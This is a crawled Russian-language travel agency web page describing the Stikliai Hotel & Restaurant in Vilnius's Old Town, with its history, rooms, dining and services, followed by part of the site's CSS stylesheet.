

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santour.ru/Litva/hotel_sticliai.php
body_size: 9471
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<title>STIKLIAI HOTEL AND RESTAURANT 5*</title>
<Meta name="description" content="STIKLIAI HOTEL AND RESTAURANT 5*, Отели Литвы, Отдых в Литве">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="all">
<link rel="canonical" href="https://santour.ru/Litva/hotel_sticliai.php">  
<LINK REL="stylesheet" HREF="https://santour.ru/css/santour.css" TYPE="text/css"> 
</HEAD>
<BODY  bgColor=#ffffff leftMargin=0 topMargin=0 MARGINHEIGHT="0" MARGINWIDTH="0">
  <!--Google Analytics -->
<noscript><script async src="https://www.googletagmanager.com/gtag/js?id=UA-44498123"></script></noscript>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config','UA-44498123-1');
</script>
    <!-- Google Analytics -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGKNLJ2');</script>
<!-- End Google Tag Manager -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(31938736, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<div><img src="//mc.yandex.ru/watch/31938736" style="position:absolute; left:-9999px;" alt="" /></div>
<TABLE CLASS='HeaderTable' cellSpacing=0 cellPadding=0 width=100% border=0> 
<TR bgcolor="#2f95fe"> 
<TD colSpan=3> 
<!-- Обрамление header-->
<table  class='HeaderTable' width="100%">
    <tr> 
        <td background="https://santour.ru/images/girl_p.jpg" class="MenuFont">
            <div class="bbnrt"> САН-ТУР +7 (495) 774-37-38 , WhatsApp +7 (985) 774-37-38</div>
            <!--<div class="bbnrt"> САН-ТУР 125252, Москва, ул. Зорге 18, +7(495) 774-37-38, WhatsApp +7(985) 774-37-38</div>-->
        </td>
    </tr>
</table>
<!-- Header table-->
<TABLE width=100% border=0 cellPadding=0 cellSpacing=0 class="HeaderTable">
<TBODY>
    <TR bgcolor="#2f95fe"> 
        <TD width="100%" >
            <a href="https://santour.ru">
            <img src="/assets/images/santour-2017-128x75.png" alt="САН-ТУР" width="" height="" title="САН-ТУР Авторские туры"></a>
        </TR>
    </TBODY>
</TABLE><!-- Row table-->
<SCRIPT language=JavaScript>
 function santour_camerav(id)	{
  hot = window.open(id, 'Picture', "copyhistory=no,directories=no,menubar=no,location=no,resizable=no,scrollbars=no,width=530,height=220");
   hot.focus();
   }
 </SCRIPT>
<table  class='HeaderTable'> <tr>
<td background="https://santour.ru/images/girl_p.jpg" class="bbnrt">
    <a href="https://santour.ru/ch/company.php" class="bbnrtl" >
    <img src="https://santour.ru/images/ru.jpg" class="feedback_img" alt="о компании"></a>
    <a href="https://santour.ru/ch/company_en.php" class="bbnrtl" >
    <img src="https://santour.ru/images/en.jpg" class="feedback_img" alt="English"></a>
    <a href="https://santour.ru/ch/company_de.php" class="bbnrtl" >
    <img src="https://santour.ru/images/de.jpg" class="feedback_img" alt="Deutche"></a>
    <a href="https://santour.ru/ch/contacts.php" class="bbnrtl" >
    <img src="https://santour.ru/images/feedback.jpg" class="feedback_img" alt="Контакты САН-ТУР"/>Контакты</a> | 
   
    <a href="https://santour.ru/countries.php" class="bbnrtl">Все страны</a> | 
    <a href="https://santour.ru/ny_tours.php" class="bbnrtl"><font color="#FFFF00">Туры на Новый год</font></a>
    
    </tr>
</table> <!-- left menu--> <TBODY> <TD WIDTH="15%" BGCOLOR="#0B69CB" > <!--Subscribe--> 
 </TD><TD WIDTH="65%"> <!-- ENDleft menu--> <!-- Start center--> <TABLE><TR> 
<TD bgcolor="#2f95fe"><table class='HeaderTable'> <tr><td ><table width="75%" border="0"> 
<tr> </tr> <tr> <td></td><td> <table width="100%" border="0" class="HeaderTable"> 
<tr> <td width="4%" background="../images/header/tbg.gif" class="HeaderTable"><img src="../Litva/fg_lithu.jpg" alt="Флаг Литвы" width="40" height="20"></td><td width="96%" background="../images/header/tbg.gif" class="HeaderTable"> 
<div align="center" class="headstr">
    <a href="/Litva/">ЛИТВА</a> 
- <a href="/Litva/offers.php">ЦЕНЫ</a> 
- <a href="/Litva/hotels.php">ОТЕЛИ</a> 
- <a href="/Litva/notew.php">ДОСТОПРИМЕЧАТЕЛЬНОСТИ</a> 
- <a href="/Litva/excursions.php">ЭКСКУРСИИ</a> 
- STIKLIAI HOTEL AND RESTAURANT 5*</div></td></tr> 
<tr></tr> </table><table width="100%" border="0" cellspacing="0" cellpadding="0"> 
<tr> <td></td></tr><tr><td><a href="/">Главная</A> / <A HREF="index.php">Литва</A> 
/ <A HREF="hotels.php">Отели</A> / Stikliai Hotel Restaurant 5* </td></tr>
</table>
<div align="center"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL12.jpg" WIDTH="675" HEIGHT="573" ALT="Фото отеля Stikliai Hotel Restaurant 5*  Вильнюс"></div><p></p>
<H1><FONT SIZE="3">Отель Stikliai Hotel Restaurant 5* Литва</FONT></H1>
<p style="text-indent: 0;">Вы 
без труда найдете небольшую, но уютную гостиницу «<B>Stikliai</B>», гуляя по Старому 
городу Вильнюса, являющемуся частью всемирного культурного наследия UNESCO. Старый, 
отреставрированный 2-этажный дом в стиле барокко, с сохранившимися элементами 
готической кладки, находится в самом сердце Старого города – на торговой улице 
еврейского квартала (ул. Гаоно 7), к которой сбегаются несколько узеньких улочек 
Старого города. Здание гостиницы, считающееся памятником архитектуры, находится 
всего в нескольких шагах от Вильнюсского университета – одного из старейших в 
Восточной Европе, дворца Президентуры, Старой Ратуши и множества костелов, музеев, 
ресторанов и сувенирных магазинов.</p>
<p style="text-indent: 0;">Название гостиница 
получила от ул. Стиклю, а сама улица носит такое название еще с XV-XVI в.в., когда 
здесь жили и работали ремесленники, а стеклодувы на этой улице рядом с мастерскими 
имели маленькие магазинчики. В XVII в. дом гостиницы перешел в ведение Католической 
церкви, которая сдавала в аренду квартиры ремесленникам и богатым купцам. Тогда 
был пристроен еще один корпус, оборудованы небольшая пивоварня и таверна. Арендаторы 
менялись каждые 3-5 лет. Они по-своему переустраивали и ремонтировали здание. 
После каждой реконструкции появлялись новые помещения. Дом часто страдал от пожаров, 
а после разгула казаков в середине XVII в. сгорели некоторые деревянные конструкции. 
В XIX в. была сформирована открытая галерея второго этажа во внутреннем дворе.</p>
<p style="text-indent: 0;">В 
1992-1995 г. здание отреставрировало Общество Stikliai. Новые хозяева особое внимание 
уделили архитектурному элементу уличных фасадов: реставрированию портала, арок, 
окон, витрин XVI в., восстановлению таверны в подвале. В подвале, выкопанном под 
внутренним двориком, расположилась кухня ресторана. По проекту архитектора Аудрюса 
Амбрасаса дом был приспособлен под гостиницу, ресторан, пивную, винный погреб. 
Автор интерьера – дизайнер Анн Тоулоус из Франции. Маленькая (44 номера, включая 
апартаменты), рафинированно обустроенная гостиница в центре вильнюсского Старого 
города стала похожа на небольшой замок во Франции.</p>
<p style="text-indent: 0;"><b>НОМЕРА:</b></p>
<p style="text-indent: 0;">Элегантная 
и уютная, комфортабельная и современная гостиница полностью соответствует желаниям 
даже наиболее требовательных гостей. В гостинице есть три лифта, система кондиционирования 
воздуха, интернет, телефоны прямой связи, отлично сочетающиеся с антикварной мебелью, 
множество произведений искусства и живых цветов.</p>
<p style="text-indent: 0;">В 
расширенной гостинице 44 номера, в том числе – 11 апартаментов, 2 сообщающихся 
номера, есть номера для некурящих.</p>
<p style="text-indent: 0;">Наиболее роскошные 
и престижные номера гостиницы расположены на 2-3 этажах, некоторые из них украшает 
сохранившаяся, отреставрированная настенная живопись конца XVIII в. Особенно роскошным 
и красочным декором выделяются большие апартаменты Короля Миндаугаса. Их не только 
украшает красивая мебель, небольшие балкончики, уютное освещение, для отдыха гостя 
в ванной комнате имеется джакузи и турецкая баня.</p>
<p style="text-indent: 0;">В 
каждом номере есть кондиционер, мини-бар, сейф, спутниковое и кабельное телевидение, 
линия интернета, два телефона – в комнате и в ванной и фен. Стирка, перенос багажа 
и услуги по обслуживанию номеров оказываются круглосуточно. Бассейном, спортивным 
залом, бильярдом и библиотекой гостиницы гости могут пользоваться бесплатно.</p>
<p style="text-indent: 0;">Есть 
специальные предложения на выходные и скидки для детей.</p>
<p style="text-indent: 0;"><b>РЕСТОРАН:</b></p>
<p style="text-indent: 0;">В 
отеле Stikliai есть стильный бар, пышный зимний сад с террасой, старинным камином 
и комфортабельной мебелью. Кроме того, в гостинице есть пивная и ресторан Stikliai, 
имеющий международное признание. С 1992-го г. этот ресторан входит в международную 
Ассоциацию Chaine des Rottiseurs. <br> </p>
<p style="text-indent: 0;">Элегантный 
ресторан находится под стеклянной крышей, в нем гости могут наслаждаться изысканными 
блюдами в романтической обстановке со свечами и цветами. Он вмещает до 80-ти посетителей, 
а расположенные рядом банкетные залы – от 12 до 40 человек. Банкетные залы – идеальное 
место для обедов, ужинов или коктейлей. В ресторане гостям гостиницы предлагается 
широкий ассортимент завтраков. <br> Под сводами подвала гостиницы, украшенного 
старинными флагами городов, расположена пивная, где можно отведать литовские и 
европейские блюда. Неформальную и уютную атмосферу пивной отчасти создает антикварная 
и литовская деревенская бытовая утварь. С четверга по воскресенье здесь играет 
деревенская капелла, проходят концерты фольклорной музыки. <br> </p>
<p style="text-indent: 0;">Уже 
с первых дней оетль Stikliai полюбили те гости города, которые неравнодушны к 
очарованию старинных зданий и их романтической обстановке, или к блюдам отменной 
французской кухни. Здесь останавливались многие известные люди мира, среди которых 
– Президент Франции Ж. Ширак, президент Финляндии, главы государств Австрии, Болгарии, 
Монголии, Португалии, Польши, госсекретарь США М. Олбрайт, представители королевских 
семей Дании, Люксембурга, Швеции, Монако, Великобритании, музыкальные звезды лорд 
Й. Менухин, Монсерат Кабалл, М. Ростропович, Й. Пендерецки и множество других 
мировых знаменитостей. <br> </p>
<p style="text-indent: 0;"><b>УСЛУГИ ОТЕЛЯ:</b></p>
<p style="text-indent: 0;">Современный 
конференц-зал, находящийся на первом этаже – идеальное место для проведения семинаров 
и конференций, он вмещает до 60-ти человек. Находящийся рядом с конференц-залом 
бизнес-центр предлагает дополнительные услуги. Предупредительные работники гостиницы 
помогут Вам организовать экскурсии, банкеты, подготовят специальное меню – сделают 
все возможное для успеха Вашего семинара или конференции.</p>
<p style="text-indent: 0;">В 
светлом, уютном, сводообразном, украшенном фресками подвале находятся сауна, спортивный 
зал и бассейн. Библиотекой, специальным столом для игр в карты и в шахматы, бассейном, 
а также спортивным залом гости гостиницы могут пользоваться бесплатно.</p>
<p style="text-indent: 0;">По информации <a href="https://santour.ru">santour.ru</A></p>
<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr><td><TABLE WIDTH="100%" BORDER="0" CELLSPACING="0" CELLPADDING="0"><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL13.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL14.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL15.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL16.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL17.jpg" WIDTH="675" HEIGHT="507" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL18.jpg" WIDTH="675" HEIGHT="511" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL19.jpg" WIDTH="675" HEIGHT="484" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL20.jpg" WIDTH="675" HEIGHT="494" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL21.jpg" WIDTH="675" HEIGHT="492" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL22.jpg" WIDTH="675" HEIGHT="504" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL23.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL24.jpg" WIDTH="675" HEIGHT="520" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL25.jpg" WIDTH="675" HEIGHT="620" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL26.jpg" WIDTH="675" HEIGHT="449" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL27.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL28.jpg" WIDTH="675" HEIGHT="668" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL29.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL30.jpg" WIDTH="675" HEIGHT="472" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL31.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR><TR><TD><DIV ALIGN="CENTER"><IMG SRC="images/hotels/stikiai/STIKLIAI_HOTEL1.jpg" WIDTH="675" HEIGHT="450" ALT="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></DIV></TD></TR><TR><TD>&nbsp;</TD></TR></TABLE></td></tr> 
<tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL2.jpg" width="675" height="506" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td>&nbsp;</td></tr> <tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL3.jpg" width="675" height="450" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td>&nbsp;</td></tr> <tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL4.jpg" width="675" height="412" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td>&nbsp;</td></tr> <tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL5.jpg" width="675" height="438" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td>&nbsp;</td></tr> <tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL6.jpg" width="675" height="450" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td>&nbsp;</td></tr> <tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL8.jpg" width="675" height="450" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td>&nbsp;</td></tr> <tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL9.jpg" width="675" height="451" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td>&nbsp;</td></tr> <tr> <td> <div align="center"><img src="images/hotels/stikiai/STIKLIAI_HOTEL11.jpg" width="675" height="450" alt="Фото отеля Stikliai Hotel &amp; Restaurant 5*  Вильнюс"></div></td></tr> 
<tr> <td></td></tr> </table></td><td></td></tr> <tr> <td></td><td> </td><td></td></tr> 
</table></td></tr> </table></TD></TR> </TABLE></TD><TD WIDTH="20%" BGCOLOR="A7B8C8"> 
<!-- right menu--> 
<script language="JavaScript" type="text/JavaScript" src="../js/scrollbar.js"></script> 
<!-- Search-->
<!-- query_string2-->
<table class="HeaderTable">
    <tr>
        <td>
            <div align="center">
                <table class='HeaderTable'>
                    <tr>
                        <td bgcolor="#0B69CB" class="MenuFont">
                            <div class="logo_box_news">
                        <!--<div class="left_box">-->
    <div id="list_15">
        <ul>
            <li>
                 </ul>
          </div>
    <div id="list_15">
        <ul>
    
    <div class="MenuFont1" >
</div>          
  <center>
     <div data-sletat-module-id="32e9c58b-87e6-43ff-9027-757f823ac5c4"></div>
<script charset="utf-8" src="https://front.sletat.ru/modules/module6/latest/module.js" defer></script>
  </center>
  <div class="MenuFont1" >
</div>
<p></p> 
<center><b>Бронирование туров</b></center>
            <p></p>
<center><a href="widget-title mbr-fonts-style display-4" style="font-size: 1.5em;"></a>
<a href=" tel:+74957743738"><b> +7(495)774-37-38</b></a></center>
            <p></p>
<center><a href= "mailto:info@santour.ru"><b>info@santour.ru</b></a></center> 
            <p></p>
<center>Skype: <a href="skype:santour_boss?call"><b>santour</b></a></center>
            <p></p>
<center>WhatsApp <b><a href="https://api.whatsapp.com/send?phone=79857743738" target= "_blank"><span style= "white-space: nowrap;">+7(985)774-37-38</span></a></b> 
           <center>Звоните!</center><p></p>
            <li><a href="https://santour.ru/" class='MenuFont'>Главная</a></li>         
            <li><a href="https://santour.ru/ch/tours.php" class='MenuFont'>Подбор тура</a></li>         
            <li><a href="https://santour.ru/countries.php" class='MenuFont'>Страны</a><li> 
            <li><a href="https://santour.ru/ch/vip_tours.php" class='MenuFont'>VIP туры</a></li>         
            <li><a href="https://santour.ru/ch/spatours.php" class='MenuFont'>SPA туры</a><li>   
            <li><a href="https://santour.ru/ny_tours.php" class='MenuFont'>Новогодние туры</a></li>         
            <li><a href="https://santour.ru/news/korporativnoe_turisticheskoe_obsluzhivanie_organizacij.html" class='MenuFont'>Корпоративные туры</a></li>         
            <li><a href="https://santour.ru/news/tury_pod_klyuch_na_formulu-1.html" class='MenuFont'>Формула 1</a><li> 
            <li><a href="https://santour.ru/news/osobennosti_otdyxa_dlya_vzroslyx.html" class='MenuFont'>Отели для взрослых 18 + Adults Only</a></li>         
            <li><a href="https://santour.ru/ch/naturism_hotels.php" class='MenuFont'>Нудистские отели</a><li>  
            <li><a href="https://santour.ru/ch/sale_tickets.php" class='MenuFont'>Авиабилеты</a></li>         
            <li><a href="https://santour.ru/ch/company.php" class='MenuFont'>О компании</a></li> 
            <p></p>
                            <link rel="icon" href="/favicon.ico" type="image/x-icon">
                            <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
                            <div class="logo_box_news">

                                <div align=left>
                                    <style>
                                        .sharing p {
                                            line-height: 1em;
                                            color: white;
                                        }

                                        .sharing {
                                            margin: 10px;
                                            margin-bottom: 20px;
                                        }
                                    </style> </div></td></tr> <tr> <td class='menuTDR' ><div align="left" class="MsgTD"> 
 </div></td></tr> <tr> <td class='menuTDR' ><div align="left" class="MsgTD"> 
<table><tr> <td  bgcolor="#2f95fe"  > <div align="center"><strong><font color="#FFFF00">НОВОСТИ 
</font></strong></div></td></tr></table>
 </div></td> </tr> </TABLE> <div align="center"> <p></p>
<div class="MenuFont1" >
</div>
<div align="center">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44498123"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-44498123');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31938736&amp;from=informer" target="_blank" rel="nofollow">
    <img src="https://informer.yandex.ru/informer/31938736/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
         style="width:88px; height:31px; border:0;"
         alt="Яндекс.Метрика"
         title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
        class="ym-advanced-informer" data-cid="31938736" data-lang="ru"/>
</a>
<!-- /Yandex.Metrika informer -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');
    ym(31938736, 'init', {webvisor:true, trackHash:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/31938736" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->
<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 2921267,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";
    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=2921267" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "523693", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=523693;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->
<!-- Rating Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=523693">
<img src="https://top-fwz1.mail.ru/counter?id=523693;t=479;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating Mail.ru logo -->
<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript">
    var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
    hot_s.src = 'http://js.hotlog.ru/dcounter/2598036.js';
    hot_d = document.getElementById('hotlog_dyn');
    hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2598036" target="_blank">
<img src="http://hit5.hotlog.ru/cgi-bin/hotlog/count?s=2598036&im=353" border="0"
 alt="HotLog" title="HotLog">
</a>
</noscript>
<!-- /HotLog -->
<!--LiveInternet counter-->
<a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt481D" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров и посетителей за 24 часа"
src="[data-uri]"// alt=""/></a><script>(function(d,s){d.getElementById("licnt481D").src=
"//counter.yadro.ru/hit?t52.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
<!--LiveInternet counter-->
<p></p>
<div class="MenuFont1" >
</div>
<!-- Jivisite  -->
<script src="//code-ya.jivosite.com/widget/tcD8QYLkDA" async></script> 
      </TD>
    </TR></TBODY></TABLE>
</BODY>
</HTML> </div></TD> </TR></TBODY></TABLE> 
</BODY>
</HTML>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://santour.ru/css/santour.css
body_size: 4272
content:
Body {background-color:#ffffff;margin:0px;FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px;} 
Table {background-color:;padding:0px;width:100%;align:;border-collapse:collapse;} 
TD, DIV {FONT-SIZE:14px;vertical-align:top;padding:0px;border-collapse:none;} 
H1, A.H2, A.H1:link, A.H1:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px; TEXT-DECORATION:none; text-align:center;} 
H2, A.H2, A.H2:link, A.H2:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px; TEXT-DECORATION:none; text-align:center;} 
H3, A.H3, A.H3:link, A.H3:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px; TEXT-DECORATION:none;} 
H4, A.H4, A.H4:link, A.H4:visited {FONT-FAMILY:verdana, arial, helvetica, sans-serif;COLOR:#000000;FONT-SIZE:14px;font-weight:900;TEXT-DECORATION:none;} 
A {FONT-FAMILY:verdana, arial, helvetica, sans-serif;TEXT-DECORATION:underline;FONT-SIZE:;COLOR:#000000;font-weight:;letter-spacing:;border-width:0px;}} 
A:active {TEXT-DECORATION:none;COLOR:#0000OO;} 
A:visited {TEXT-DECORATION:none;COLOR:#0000CC;} 
A:link {TEXT-DECORATION:none;COLOR:#0000CC;} 
A:hover {TEXT-DECORATION:underline;COLOR:#0000CC;} 
IMG {border-width:0px;} 
#box1{
width: 250px;
height:100px;
padding: 5px;
background: navy;
color: white;
border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
}
.ert {font-family: Verdana, Arial, Helvetica, sans-serif; 
font-size: 12px; text-align: justify; text-indent: 0.25in;} 


.clist_box {BACKGROUND: #ffffff; OVERFLOW: auto; WIDTH: 100%; HEIGHT: 350px;}



P {font-family: Verdana, Arial, Helvetica, sans-serif; 
